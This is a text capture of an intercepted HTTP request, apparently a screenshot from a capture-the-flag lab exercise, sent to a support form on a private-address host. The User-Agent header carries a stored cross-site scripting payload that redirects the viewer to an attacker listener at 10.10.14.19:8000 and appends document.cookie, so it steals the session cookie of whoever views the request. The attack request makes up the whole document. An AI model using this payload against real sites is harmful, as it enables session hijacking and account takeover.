 Request
Pretty Raw Hex \n
1 POST /support HTTP/1.1
2 Host: 10.10.11.8:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0<script>document.location="http://10.10.14.19:8000/gotyou?c="+document.cookie;</script>
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 91
9 Origin: http://10.10.11.8:5000
10 DNT: 1
11 Connection: close
12 Referer: http://10.10.11.8:5000/support
13 Cookie: is_admin=InVzZXIi.uAlmXlTvm8vyihjNaPDWnvB_Zfs
14 Upgrade-Insecure-Requests: 1
15 Sec-GPC: 1
16
17 fname=Jim&lname=Bob&email=jimbob%40fake.htb&phone=789-555-0123&message=This+is+my+message<>